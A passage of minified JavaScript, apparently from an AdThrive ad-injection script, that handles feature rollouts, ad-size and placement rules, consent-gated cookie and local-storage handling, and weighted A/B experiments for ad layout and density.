at{constructor(e){super(),this._probability=e}get(){if(this._probability<0||this._probability>1)throw Error(`Invalid probability: ${this._probability}`);return Math.random()<this._probability}},st=class{constructor(){z(this,`_featureRollouts`,{}),z(this,`_checkedFeatureRollouts`,new Map),z(this,`_enabledFeatureRolloutIds`,[])}get siteFeatureRollouts(){return this._featureRollouts}_isRolloutEnabled(e){if(this._doesRolloutExist(e)){let t=this._featureRollouts[e],n=t.enabled,r=t.data;if(this._doesRolloutHaveConfig(e)&&this._isFeatureRolloutConfigType(r)){let e=r.pct_enabled?r.pct_enabled/100:1;n=n&&new ot(e).get()}return n}return!1}isRolloutEnabled(e){var t;let n=(t=this._checkedFeatureRollouts.get(e))==null?this._isRolloutEnabled(e):t;return this._checkedFeatureRollouts.get(e)===void 0&&this._checkedFeatureRollouts.set(e,n),n}isRolloutAdministrativelyEnabled(e){return this._doesRolloutExist(e)&&this._featureRollouts[e].enabled}_doesRolloutExist(e){return this._featureRollouts&&!!this._featureRollouts[e]}_doesRolloutHaveConfig(e){return this._doesRolloutExist(e)&&`data`in this._featureRollouts[e]}_isFeatureRolloutConfigType(e){return typeof e==`object`&&!!e&&!!Object.keys(e).length}getSiteRolloutConfig(e){var t;let n=this.isRolloutEnabled(e),r=(t=this._featureRollouts[e])==null?void 0:t.data;return n&&this._doesRolloutHaveConfig(e)&&this._isFeatureRolloutConfigType(r)?r:{}}get enabledFeatureRolloutIds(){return this._enabledFeatureRolloutIds}},ct=class extends st{constructor(e){super(),this._featureRollouts=e,this._setEnabledFeatureRolloutIds()}_setEnabledFeatureRolloutIds(){Object.entries(this._featureRollouts).forEach(([e,t])=>{this.isRolloutEnabled(e)&&t.featureRolloutId!==void 0&&this._enabledFeatureRolloutIds.push(t.featureRolloutId)})}},lt;let ut=new ct(window.adthriveCLS&&window.adthriveCLS.siteAds&&`featureRollouts`in window.adthriveCLS.siteAds?(lt=window.adthriveCLS.siteAds.featureRollouts)==null?{}:lt:{}),dt=[[728,90],[300,250],[300,600],[320,50],[970,250],[160,600],[300,1050],[336,280],[970,90],[300,50],[320,100],[468,60],[250,250],[120,240],[1,1],[300,300],[300,420],[728,250],[320,300],[300,390]],ft=new Map([[L.Footer,1],[L.Header,2],[L.Sidebar,3],[L.Content,4],[L.Recipe,5],[`Sidebar_sticky`,6],[`Below Post`,7]]),pt=e=>dt.filter(([t,n])=>e.some(([e,r])=>t===e&&n===r)),mt=(e,[t,n],r)=>{let{location:i,sequence:a}=e;if(i===L.Footer)return!(r===`phone`&&t===320&&n===100);if(i===L.Header)return!0;if(i===L.Recipe)return!(V()&&r===`phone`&&(t===300&&n===390||t===320&&n===300));if(i===L.Sidebar){let t=e.adSizes.some(([,e])=>e<=300),r=!!a&&a<=5,i=n>300;return i&&!t||a===9?!0:r?i?e.sticky:!0:!i}else return!0},ht=(e,t)=>{let{location:n,sticky:r}=e;if(n===L.Recipe&&t){let{recipeMobile:e,recipeDesktop:n}=t;if(V()&&e!=null&&e.enabled||!V()&&n!=null&&n.enabled)return!0}return n===L.Footer||r},gt=(e,t)=>{let n=t.adUnits,r=ut.isRolloutEnabled(`enable-250px-max-ad-height`);return n.filter(e=>e.dynamic!==void 0&&e.dynamic.enabled).map(n=>{let i=n.location.replace(/\s+/g,`_`),a=i===`Sidebar`?0:2;return i===L.Content&&r&&tt()&&(n.adSizes=n.adSizes.filter(e=>e[1]<=250)),{auctionPriority:ft.get(i)||8,location:i,sequence:H(n.sequence,1),thirdPartyAdUnitName:n.thirdPartyAdUnitName||``,sizes:pt(n.adSizes).filter(t=>mt(n,t,e)),devices:n.devices,pageSelector:H(n.dynamic.pageSelector,``).trim(),elementSelector:H(n.dynamic.elementSelector,``).trim(),position:H(n.dynamic.position,`beforebegin`),max:Math.floor(H(n.dynamic.max,0)),spacing:H(n.dynamic.spacing,0),skip:Math.floor(H(n.dynamic.skip,0)),every:Math.max(Math.floor(H(n.dynamic.every,1)),1),classNames:n.dynamic.classNames||[],sticky:ht(n,t.adOptions.stickyContainerConfig),stickyOverlapSelector:H(n.stickyOverlapSelector,``).trim(),autosize:n.autosize,special:H(n.targeting,[]).filter(e=>e.key===`special`).reduce((e,t)=>e.concat(...t.value),[]),lazy:H(n.dynamic.lazy,!1),lazyMax:H(n.dynamic.lazyMax,a),lazyMaxDefaulted:n.dynamic.lazyMax===0?!1:!n.dynamic.lazyMax,name:n.name}})},_t=(e,t)=>{let n=it(t),r=e.sticky&&e.location===L.Sidebar;return e.sizes.filter(t=>{let i=e.autosize?t[0]<=n||t[0]<=320:!0,a=r?t[1]<=window.innerHeight-100:!0;return i&&a})},vt=(e,t)=>e.devices.includes(t),yt=e=>e.pageSelector.length===0||document.querySelector(e.pageSelector)!==null,W=new class{info(e,t,...n){this.call(console.info,e,t,...n)}warn(e,t,...n){this.call(console.warn,e,t,...n)}error(e,t,...n){this.call(console.error,e,t,...n),this.sendErrorLogToCommandQueue(e,t,...n)}event(e,t,...n){var r;((r=window.adthriveCLS)==null?void 0:r.bucket)===`debug`&&this.info(e,t)}sendErrorLogToCommandQueue(e,t,...n){window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(()=>{window.adthrive.logError!==void 0&&typeof window.adthrive.logError==`function`&&window.adthrive.logError(e,t,n)})}call(e,t,n,...r){let i=[`%c${t}::${n} `],a=[`color: #999; font-weight: bold;`];r.length>0&&typeof r[0]==`string`&&i.push(r.shift()),a.push(...r);try{Function.prototype.apply.call(e,console,[i.join(``),...a])}catch(e){console.error(e);return}}},G={Desktop:`desktop`,Mobile:`mobile`},bt=e=>{let t=document.body,n=`adthrive-device-${e}`;if(!t.classList.contains(n))try{t.classList.add(n)}catch(e){W.error(`BodyDeviceClassComponent`,`init`,{message:e.message});let t=`classList`in document.createElement(`_`);W.error(`BodyDeviceClassComponent`,`init.support`,{support:t})}},K=e=>`adthrive-${e.location.replace(`_`,`-`).toLowerCase()}`,xt=e=>`${K(e)}-${e.sequence}`,St=(e,t)=>{let n=window.innerWidth;return n>=t?`desktop`:n>=e?`tablet`:`phone`},Ct=e=>{let t=e.offsetHeight,n=e.offsetWidth,r=e.getBoundingClientRect(),i=document.body,a=document.documentElement,o=window.pageYOffset||a.scrollTop||i.scrollTop,s=window.pageXOffset||a.scrollLeft||i.scrollLeft,c=a.clientTop||i.clientTop||0,l=a.clientLeft||i.clientLeft||0,u=Math.round(r.top+o-c),d=Math.round(r.left+s-l);return{top:u,left:d,bottom:u+t,right:d+n,width:n,height:t}},wt=(e=document)=>(e===document?document.body:e).getBoundingClientRect().top,Tt=e=>e.includes(`,`)?e.split(`,`):[e],Et=(e=document)=>{let t=e.querySelectorAll(`article`);if(t.length===0)return null;let n=Array.from(t).reduce((e,t)=>t.offsetHeight>e.offsetHeight?t:e);return n&&n.offsetHeight>window.innerHeight*1.5?n:null},Dt=(e,t,n=document)=>{let r=Et(n),i=r?[r]:[],a=[];e.forEach(e=>{let r=Array.from(n.querySelectorAll(e.elementSelector)).slice(0,e.skip);Tt(e.elementSelector).forEach(o=>{let s=n.querySelectorAll(o);for(let n=0;n<s.length;n++){let o=s[n];if(t.map.some(({el:e})=>e.isEqualNode(o)))continue;let c=o&&o.parentElement;c&&c!==document.body?i.push(c):i.push(o),r.indexOf(o)===-1&&a.push({dynamicAd:e,element:o})}})});let o=wt(n);return[i,a.sort((e,t)=>e.element.getBoundingClientRect().top-o-(t.element.getBoundingClientRect().top-o))]},Ot=(e,t,n=document)=>{let[r,i]=Dt(e,t,n);return r.length===0?[null,i]:[Array.from(r).reduce((e,t)=>t.offsetHeight>e.offsetHeight?t:e)||document.body,i]},kt=(e,t=`div #comments, section .comments`)=>{let n=e.querySelector(t);return n?e.offsetHeight-n.offsetHeight:e.offsetHeight},At=()=>{let e=document.body,t=document.documentElement;return Math.max(e.scrollHeight,e.offsetHeight,t.clientHeight,t.scrollHeight,t.offsetHeight)},jt=()=>{let e=document.body,t=document.documentElement;return Math.max(e.scrollWidth,e.offsetWidth,t.clientWidth,t.scrollWidth,t.offsetWidth)};function Mt(e,t){t===void 0&&(t={});var n=t.insertAt;if(!(!e||typeof document>`u`)){var r=document.head||document.getElementsByTagName(`head`)[0],i=document.createElement(`style`);i.type=`text/css`,n===`top`&&r.firstChild?r.insertBefore(i,r.firstChild):r.appendChild(i),i.styleSheet?i.styleSheet.cssText=e:i.appendChild(document.createTextNode(e))}}var Nt=Mt;let Pt=e=>Nt(`
.adthrive-device-phone .adthrive-sticky-content {
height: 450px !important;
margin-bottom: 100px !important;
}
.adthrive-content.adthrive-sticky {
position: -webkit-sticky;
position: sticky !important;
top: 42px !important;
margin-top: 42px !important;
}
.adthrive-content.adthrive-sticky:after {
content: "— Advertisement. Scroll down to continue. —";
font-size: 10pt;
margin-top: 5px;
margin-bottom: 5px;
display:block;
color: #888;
}
.adthrive-sticky-container {
position: relative;
display: flex;
flex-direction: column;
justify-content: flex-start;
align-items: center;
min-height:${e||400}px;
margin: 10px 0 10px 0;
background-color: #FAFAFA;
padding-bottom:0px;
}
`),Ft=e=>{Nt(`
.adthrive-recipe.adthrive-sticky {
position: -webkit-sticky;
position: sticky !important;
top: 42px !important;
margin-top: 42px !important;
}
.adthrive-recipe-sticky-container {
position: relative;
display: flex;
flex-direction: column;
justify-content: flex-start;
align-items: center;
min-height:${e||400}px !important;
margin: 10px 0 10px 0;
background-color: #FAFAFA;
padding-bottom:0px;
}
`)},It=e=>e.some(e=>document.querySelector(e)!==null),Lt=e=>/^[-_a-zA-Z]+[-_a-zA-Z0-9]*$/.test(e),Rt=(e,t,n)=>{let r=e=>e?!!(e.classList.contains(`adthrive-ad`)||e.id.includes(`_${n}_`)):!1;switch(t){case`beforebegin`:return r(e.previousElementSibling);case`afterend`:return r(e.nextElementSibling);case`afterbegin`:return r(e.firstElementChild);case`beforeend`:return r(e.lastElementChild);default:return!1}};function zt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function q(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?zt(Object(n),!0).forEach(function(t){z(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):zt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}let Bt=e=>{try{return{valid:!0,elements:document.querySelectorAll(e)}}catch(e){return q({valid:!1},e)}},Vt=e=>e===``?{valid:!0}:Bt(e),Ht=(e,t)=>Math.random()*(t-e)+e;var J=class e extends at{constructor(e=[],t){super(),this._choices=e,this._default=t}static fromArray(t,n){return new e(t.map(([e,t])=>({choice:e,weight:t})),n)}addChoice(e,t){this._choices.push({choice:e,weight:t})}get(){let e=Ht(0,100),t=0;for(let{choice:n,weight:r}of this._choices)if(t+=r,t>=e)return n;return this._default}get totalWeight(){return this._choices.reduce((e,{weight:t})=>e+t,0)}};let Y={AdDensity:`addensity`,AdLayout:`adlayout`,FooterCloseButton:`footerclose`,Interstitial:`interstitial`,RemoveVideoTitleWrapper:`removevideotitlewrapper`,StickyOutstream:`stickyoutstream`,StickyOutstreamOnStickyPlayer:`sospp`,VideoAdvancePlaylistRelatedPlayer:`videoadvanceplaylistrp`,MobileStickyPlayerPosition:`mspp`};var Ut=class{constructor(){z(this,`name`,void 0),z(this,`disable`,void 0),z(this,`gdprPurposes`,void 0)}};let Wt=[`mcmpfreqrec`],X=new class extends Ut{constructor(...e){super(...e),z(this,`name`,`BrowserStorage`),z(this,`disable`,!1),z(this,`gdprPurposes`,[1]),z(this,`_sessionStorageHandlerQueue`,[]),z(this,`_localStorageHandlerQueue`,[]),z(this,`_cookieHandlerQueue`,[]),z(this,`_gdpr`,void 0),z(this,`_shouldQueue`,!1)}init(e){this._gdpr=e.gdpr===`true`,this._shouldQueue=this._gdpr}clearQueue(e){this._gdpr&&this._hasStorageConsent()===!1||(e&&(this._shouldQueue=!1,this._sessionStorageHandlerQueue.forEach(e=>{this.setSessionStorage(e.key,e.value)}),this._localStorageHandlerQueue.forEach(e=>{if(e.key===`adthrive_abgroup`){let t=Object.keys(e.value)[0],n=e.value[t],r=e.value[`${t}_weight`];this.getOrSetABGroupLocalStorageValue(t,n,r,{value:24,unit:`hours`})}else e.expiry?e.type===`internal`?this.setExpirableInternalLocalStorage(e.key,e.value,{expiry:e.expiry,resetOnRead:e.resetOnRead}):this.setExpirableExternalLocalStorage(e.key,e.value,{expiry:e.expiry,resetOnRead:e.resetOnRead}):e.type===`internal`?this.setInternalLocalStorage(e.key,e.value):this.setExternalLocalStorage(e.key,e.value)}),this._cookieHandlerQueue.forEach(e=>{e.type===`internal`?this.setInternalCookie(e.key,e.value):this.setExternalCookie(e.key,e.value)})),this._sessionStorageHandlerQueue=[],this._localStorageHandlerQueue=[],this._cookieHandlerQueue=[])}readInternalCookie(e){return this._verifyInternalKey(e),this._readCookie(e)}readExternalCookie(e){return this._readCookie(e)}readExternalCookieList(e){return this._readCookieList(e)}getAllCookies(){return this._getCookies()}readInternalLocalStorage(e){return this._verifyInternalKey(e),this._readFromLocalStorage(e)}readExternalLocalStorage(e){return this._readFromLocalStorage(e)}readSessionStorage(e){let t=window.sessionStorage.getItem(e);if(!t)return null;try{return JSON.parse(t)}catch(e){return t}}deleteCookie(e){document.cookie=`${e}=; SameSite=None; Secure; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/`}deleteLocalStorage(e){window.localStorage.removeItem(e)}deleteSessionStorage(e){window.sessionStorage.removeItem(e)}_hasStorageConsent(){if(typeof window.__cmp==`function`)try{let e=window.__cmp(`getCMPData`);if(!e||!e.purposeConsents)return;let t=e.purposeConsents[1];return t===!0?!0:t===!1||t==null?!1:void 0}catch(e){return}}setInternalCookie(e,t,n){this.disable||(this._verifyInternalKey(e),this._setCookieValue(`internal`,e,t,n))}setExternalCookie(e,t,n){this.disable||this._setCookieValue(`external`,e,t,n)}setInternalLocalStorage(e,t){if(!this.disable)if(this._verifyInternalKey(e),this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`internal`};this._localStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.localStorage.setItem(e,n)}}setExternalLocalStorage(e,t){if(!this.disable)if(this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`external`};this._localStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.localStorage.setItem(e,n)}}setExpirableInternalLocalStorage(e,t,n){if(!this.disable){this._verifyInternalKey(e);try{var r,i;let a=(r=n==null?void 0:n.expiry)==null?{value:400,unit:`days`}:r,o=(i=n==null?void 0:n.resetOnRead)==null?!1:i;if(this._gdpr&&this._shouldQueue){let n={key:e,value:t,type:`internal`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};this._localStorageHandlerQueue.push(n)}else{let n={value:t,type:`internal`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};window.localStorage.setItem(e,JSON.stringify(n))}}catch(e){console.error(e)}}}setExpirableExternalLocalStorage(e,t,n){if(!this.disable)try{var r,i;let a=(r=n==null?void 0:n.expiry)==null?{value:400,unit:`days`}:r,o=(i=n==null?void 0:n.resetOnRead)==null?!1:i;if(this._gdpr&&this._shouldQueue){let n={key:e,value:JSON.stringify(t),type:`external`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};this._localStorageHandlerQueue.push(n)}else{let n={value:t,type:`external`,expires:this._getExpiryDate(a),expiry:a,resetOnRead:o};window.localStorage.setItem(e,JSON.stringify(n))}}catch(e){console.error(e)}}setSessionStorage(e,t){if(!this.disable)if(this._gdpr&&this._shouldQueue){let n={key:e,value:t};this._sessionStorageHandlerQueue.push(n)}else{let n=typeof t==`string`?t:JSON.stringify(t);window.sessionStorage.setItem(e,n)}}getOrSetABGroupLocalStorageValue(e,t,n,r,i=!0){let a=`adthrive_abgroup`,o=this.readInternalLocalStorage(a);if(o!==null){var s;let t=o[e],n=(s=o[`${e}_weight`])==null?null:s;if(this._isValidABGroupLocalStorageValue(t))return[t,n]}let c=q(q({},o),{},{[e]:t,[`${e}_weight`]:n});return r?this.setExpirableInternalLocalStorage(a,c,{expiry:r,resetOnRead:i}):this.setInternalLocalStorage(a,c),[t,n]}_isValidABGroupLocalStorageValue(e){return e!=null&&!(typeof e==`number`&&isNaN(e))}_getExpiryDate({value:e,unit:t}){let n=new Date;return t===`milliseconds`?n.setTime(n.getTime()+e):t==`seconds`?n.setTime(n.getTime()+e*1e3):t===`minutes`?n.setTime(n.getTime()+e*60*1e3):t===`hours`?n.setTime(n.getTime()+e*60*60*1e3):t===`days`?n.setTime(n.getTime()+e*24*60*60*1e3):t===`months`&&n.setTime(n.getTime()+e*30*24*60*60*1e3),n.toUTCString()}_resetExpiry(e){return e.expires=this._getExpiryDate(e.expiry),e}_readCookie(e){let t=document.cookie.split(`; `).find(t=>t.split(`=`)[0]===e);if(!t)return null;let n=t.split(`=`)[1];if(n)try{return JSON.parse(decodeURIComponent(n))}catch(e){return decodeURIComponent(n)}return null}_readCookieList(e){let t;for(let n of document.cookie.split(`;`)){let[r,...i]=n.split(`=`);r.trim()===e&&(t=i.join(`=`).trim())}return t&&JSON.parse(t)||[]}_getCookies(){let e=[];return document.cookie.split(`;`).forEach(t=>{let[n,r]=t.split(`=`).map(e=>e.trim());e.push({name:n,value:r})}),e}_readFromLocalStorage(e){let t=window.localStorage.getItem(e);if(!t)return null;try{let r=JSON.parse(t),i=r.expires&&new Date().getTime()>=new Date(r.expires).getTime();if(e===`adthrive_abgroup`&&r.created)return window.localStorage.removeItem(e),null;if(r.resetOnRead&&r.expires&&!i){var n;let t=this._resetExpiry(r);return window.localStorage.setItem(e,JSON.stringify(r)),(n=t.value)==null?t:n}else if(i)return window.localStorage.removeItem(e),null;if(Object.prototype.hasOwnProperty.call(r,`value`))try{return JSON.parse(r.value)}catch(e){return r.value}else return r}catch(e){return t}}_setCookieValue(e,t,n,r){try{if(this._gdpr&&this._shouldQueue){let r={key:t,value:n,type:e};this._cookieHandlerQueue.push(r)}else{var i,a,o;let e=this._getExpiryDate((i=r==null?void 0:r.expiry)==null?{value:400,unit:`days`}:i),s=(a=r==null?void 0:r.sameSite)==null?`None`:a,c=(o=r==null?void 0:r.secure)==null?!0:o,l=typeof n==`object`?JSON.stringify(n):n;document.cookie=`${t}=${l}; SameSite=${s}; ${c?`Secure;`:``} expires=${e}; path=/`}}catch(e){}}_verifyInternalKey(e){let t=e.startsWith(`adthrive_`),n=e.startsWith(`adt_`);if(!t&&!n&&!Wt.includes(e))throw Error(`When reading an internal cookie, the key must start with "adthrive_" or "adt_" or be part of the allowed legacy keys.`)}},Gt=e=>{let t=5381,n=e.length;for(;n;)t=t*33^e.charCodeAt(--n);return t>>>0},Kt=e=>Gt(e).toString(16),qt=e=>{if(e===null)return null;let t=e.map(({choice:e})=>e);return Kt(JSON.stringify(t))},Jt=(e,t)=>{var n,r;return(n=(r=e.find(({choice:e})=>e===t))==null?void 0:r.weight)==null?null:n},Yt=e=>e!=null&&!(typeof e==`number`&&isNaN(e)),Xt=(e,t)=>{let n=qt(e._choices),r=e._expConfigABGroup?e._expConfigABGroup:e.abgroup,i=r?r.toLowerCase():e.key?e.key.toLowerCase():``,a=n?`${i}_${n}`:i,o=e.localStoragePrefix?`${e.localStoragePrefix}-${a}`:a,s=`config`in window.adthrive?window.adthrive.config.gdpr.enabled:window.adthrive.gdpr===`true`;if([Y.AdLayout,Y.AdDensity].includes(i)&&s)return t();let c=X.readInternalLocalStorage(`adthrive_branch`);(c&&c.enabled)===!1&&X.deleteLocalStorage(o);let l=t(),u=Jt(e._choices,l),[d,f]=X.getOrSetABGroupLocalStorageValue(o,l,u,{value:24,unit:`hours`});return e._stickyResult=d,e._stickyWeight=f,d},Zt=()=>(e,t,n)=>{let r=n.value;r&&(n.value=function(...e){return Xt(this,()=>r.apply(this,e))})},Qt=(e=window.location.search)=>{let t=e.indexOf(`?`)===0?1:0;return e.slice(t).split(`&`).reduce((e,t)=>{let[n,r]=t.split(`=`);return e.set(n,r),e},new Map)},$t=e=>{let t={},n=Qt().get(e);if(n)try{let r=decodeURIComponent(n).replace(/\+/g,``);t=JSON.parse(r),W.event(`ExperimentOverridesUtil`,`getExperimentOverrides`,e,t)}catch(e){e instanceof URIError}return t},en=(e,t)=>typeof e==typeof t,tn=(e,t)=>{let n=e.adDensityEnabled,r=e.adDensityLayout.pageOverrides.find(e=>!!document.querySelector(e.pageSelector)&&(e[t].onePerViewport||typeof e[t].adDensity==`number`));return n?!r:!0},nn=e=>{var t;let n=(t=e.videoPlayers)==null||(t=t.partners)==null||(t=t.stickyOutstream)==null?void 0:t.blockedPageSelectors;return n?!document.querySelector(n):!0},rn=e=>{let t=e.adOptions.interstitialBlockedPageSelectors;return t?!document.querySelector(t):!0},an=(e,t,n)=>{switch(t){case Y.AdDensity:return tn(e,n);case Y.StickyOutstream:return nn(e);case Y.Interstitial:return rn(e);default:return!0}},on=e=>e.length===1,sn=e=>{let t=e.reduce((e,t)=>t.weight?t.weight+e:e,0);return e.length>0&&e.every(e=>{let t=e.value,n=e.weight;return!!(t!=null&&!(typeof t==`number`&&isNaN(t))&&n)})&&t===100},cn=(e,t)=>{if(!e)return!1;let n=!!e.enabled,r=e.dateStart==null||Date.now()>=e.dateStart,i=e.dateEnd==null||Date.now()<=e.dateEnd,a=e.selector===null||e.selector!==``&&!!document.querySelector(e.selector),o=e.platform===`mobile`&&t===`mobile`,s=e.platform===`desktop`&&t===`desktop`,c=e.platform===null||e.platform===`all`||o||s,l=e.experimentType===`bernoulliTrial`?on(e.variants):sn(e.variants);return l||W.error(`SiteTest`,`validateSiteExperiment`,`experiment presented invalid choices for key:`,e.key,e.variants),n&&r&&i&&a&&c&&l};var ln=class{constructor(e){var t,n;z(this,`siteExperiments`,[]),z(this,`_clsOptions`,void 0),z(this,`_device`,void 0),this._clsOptions=e,this._device=V()?`mobile`:`desktop`,this.siteExperiments=(t=(n=this._clsOptions.siteAds.siteExperiments)==null?void 0:n.filter(e=>{let t=e.key,n=cn(e,this._device),r=an(this._clsOptions.siteAds,t,this._device);return n&&r}))==null?[]:t}getSiteExperimentByKey(e){let t=this.siteExperiments.filter(t=>t.key.toLowerCase()===e.toLowerCase())[0],n=$t(`at_site_features`),r=en(t!=null&&t.variants[1]?t==null?void 0:t.variants[1].value:t==null?void 0:t.variants[0].value,n[e]);return t&&n[e]&&r&&(t.variants=[{displayName:`test`,value:n[e],weight:100,id:0}]),t}},un=class{constructor(){z(this,`experimentConfig`,void 0)}get enabled(){return this.experimentConfig!==void 0}_isValidResult(e,t=()=>!0){return t()&&Yt(e)}},dn=class extends un{constructor(...e){super(...e),z(this,`_resultValidator`,()=>!0)}_isValidResult(e){return super._isValidResult(e,()=>this._resultValidator(e)||e===`control`)}run(){if(!this.enabled)return W.error(`CLSWeightedChoiceSiteExperiment`,`run`,`() => %o`,`No experiment config found. Defaulting to control.`),`control`;if(!this._mappedChoices||this._mappedChoices.length===0)return W.error(`CLSWeightedChoiceSiteExperiment`,`run`,`() => %o`,`No experiment variants found. Defaulting to control.`),`control`;let e=new J(this._mappedChoices).get();return this._isValidResult(e)?e:(W.error(`CLSWeightedChoiceSiteExperiment`,`run`,`() => %o`,`Invalid result from experiment choices. Defaulting to control.`),`control`)}};function fn(e,t,n,r){var i=arguments.length,a=i<3?t:r===null?r=Object.getOwnPropertyDescriptor(t,n):r,o;if(typeof Reflect==`object`&&typeof Reflect.decorate==`function`)a=Reflect.decorate(e,t,n,r);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a}var pn=class extends dn{constructor(e){super(),z(this,`_choices`,[]),z(this,`_mappedChoices`,[]),z(this,`_result`,``),z(this,`_clsSiteExperiments`,void 0),z(this,`_resultValidator`,e=>typeof e==`string`),z(this,`key`,Y.AdLayout),z(this,`abgroup`,Y.AdLayout),this._clsSiteExperiments=new ln(e),this.experimentConfig=this._clsSiteExperiments.getSiteExperimentByKey(this.key),this.enabled&&this.experimentConfig&&(this._choices=this.experimentConfig.variants,this._mappedChoices=this._mapChoices(),this._result=this.run(),e.setWeightedChoiceExperiment(this.abgroup,this._result,!0))}get result(){return this._result}run(){if(!this.enabled)return W.error(`CLSAdLayoutSiteExperiment`,`run`,`() => %o`,`No experiment config found. Defaulting to empty class name.`),``;let e=new J(this._mappedChoices).get();return this._isValidResult(e)?e:(W.error(`CLSAdLayoutSiteExperiment`,`run`,`() => %o`,`Invalid result from experiment choices. Defaulting to empty class name.`),``)}_mapChoices(){return this._choices.map(({weight:e,value:t})=>({weight:e,choice:t}))}};fn([Zt()],pn.prototype,`run`,null);var Z=class extends dn{constructor(e){super(),z(this,`_choices`,[]),z(this,`_mappedChoices`,[]),z(this,`_result`,`control`),z(this,`_clsSiteExperiments`,void 0),z(this,`_resultValidator`,e=>typeof e==`number`),z(this,`key`,Y.AdDensity),z(this,`abgroup`,Y.AdDensity),this._clsSiteExperiments=new ln(e),this.experimentConfig=this._clsSiteExperiments.getSiteExperimentByKey(this.key),this.enabled&&this.experimentConfig&&(this._choices=this.experimentConfig.variants,this._mappedChoices=this._mapChoices(),this._result=this.run(),e.setWeightedChoiceExperiment(this.abgroup,this._result,!0))}get result(){return this._result}run(){if(!this.enabled)return W.error(`CLSTargetAdDensitySiteExperiment`,`run`,`() => %o`,`No experiment config found. Defaulting to control.`),`control`;let e=new J(this._mappedChoices).get();return this._isValidResult(e)?e:(W.error(`CLSTargetAdDensitySiteExperiment`,`run`,`() => %o`,`Invalid result from experiment choices. Defaulting to control.`),`control`)}_mapChoices(){return this._choices.map(({weight:e,value:t})=>({weight:e,choice:typeof t==`number`?(t||0)/100:`control`}))}};fn([Zt()],Z.prototype,`run`,null);let Q=`250px`;var mn=class{constructor(e,t){this._clsOptions=e,this._adInjectionMap=t,z(this,`_recipeCount`,0),z(this,`_mainContentHeight`,0),z(this,`_mainContentDiv`,null),z(this,`_totalAvailableElements`,[]),z(this,`_minDivHeight`,250),z(this,`_densityDevice`,G.Desktop),z(this,`_pubLog`,{onePerViewport:!1,targetDensity:0,targetDensityUnits:0,combinedMax:0}),z(this,`_densityMax`,.99),z(this,`_smallerIncrementAttempts`,0),z(this,`_absoluteMinimumSpacingByDevice`,250),z(this,`_usedAbsoluteMinimum`,!1),z(this,`_infPageEndOffset`,0),z(this,`locationMaxLazySequence`,new Map([[L.Recipe,5]])),z(this,`locationToMinHeight`,{Below_Post:Q,Content:Q,Recipe:Q,Sidebar:Q}),z(this,`_device`,void 0),z(this,`_clsTargetAdDensitySiteExperiment`,void 0);let{tablet:n,desktop:r}=this._clsOptions.siteAds.breakpoints;this._device=St(n,r),this._clsTargetAdDensitySiteExperiment=this._clsOptions.siteAds.siteExperiments?new Z(this._clsOptions):null}start(){try{var e;bt(this._device);let n=new pn(this._clsOptions);if(n.enabled){let e=n.result,t=e.startsWith(`.`)?e.substring(1):e;if(Lt(t))try{document.body.classList.add(t)}catch(e){W.error(`ClsDynamicAdsInjector`,`start`,`Uncaught CSS Class error: ${e}`)}else W.error(`ClsDynamicAdsInjector`,`start`,`Invalid class name: ${t}`)}let r=gt(this._device,this._clsOptions.siteAds).filter(e=>this._locationEnabled(e)).filter(e=>vt(e,this._device)).filter(e=>yt(e)),i=this.inject(r),a=this._clsOptions.siteAds.adOptions.stickyContainerConfig;if(!(a==null||(e=a.content)==null)&&e.enabled&&!It(a.blockedSelectors||[])){var t;Pt(a==null||(t=a.content)==null?void 0:t.minHeight)}i.forEach(e=>this._clsOptions.setInjectedSlots(e))}catch(e){W.error(`ClsDynamicAdsInjector`,`start`,e)}}inject(e,t=document){this._densityDevice=this._device===`desktop`?G.Desktop:G.Mobile,this._overrideDefaultAdDensitySettingsWithSiteExperiment();let n=this._clsOptions.siteAds,r=H(n.adDensityEnabled,!0),i=n.adDensityLayout&&r,a=e.filter(e=>i?e.location!==L.Content:e),o=e.filter(e=>i?e.location===L.Content:null);return this._capturePreSlotInsertionPageAreaMeasurement(),[...a.length?this._injectNonDensitySlots(a,t):[],...o.length?this._injectDensitySlots(o,t):[]]}_injectNonDensitySlots(e,t=document){var n;let r=[],i=[],a=!1;if(e.some(e=>e.location===L.Recipe&&e.sticky)&&!It(((n=this._clsOptions.siteAds.adOptions.stickyContainerConfig)==null?void 0:n.blockedSelectors)||[])){var o,s;let e=this._clsOptions.siteAds.adOptions.stickyContainerConfig;Ft(this._device===`phone`?e==null||(o=e.recipeMobile)==null?void 0:o.minHeight:e==null||(s=e.recipeDesktop)==null?void 0:s.minHeight),a=!0}for(let n of e)this._insertNonDensityAds(n,r,i,t);return a||i.forEach(({location:e,element:t})=>{t.style.minHeight=this.locationToMinHeight[e]}),r}_injectDensitySlots(e,t=document){try{this._calculateMainContentHeightAndAllElements(e,t),this._capturePreSlotInsertionMainContentMeasurement()}catch(e){return[]}let{onePerViewport:n,targetAll:r,targetDensityUnits:i,combinedMax:a,numberOfUnits:o}=this._getDensitySettings(e,t);return this._absoluteMinimumSpacingByDevice=n?window.innerHeight:this._absoluteMinimumSpacingByDevice,o?(this._adInjectionMap.filterUsed(),this._findElementsForAds(o,n,r,a,i,t),this._insertAds()):[]}_overrideDefaultAdDensitySettingsWithSiteExperiment(){var e;if((e=this._clsTargetAdDensitySiteExperiment)!=null&&e.enabled){let e=this._clsTargetAdDensitySiteExperiment.result;typeof 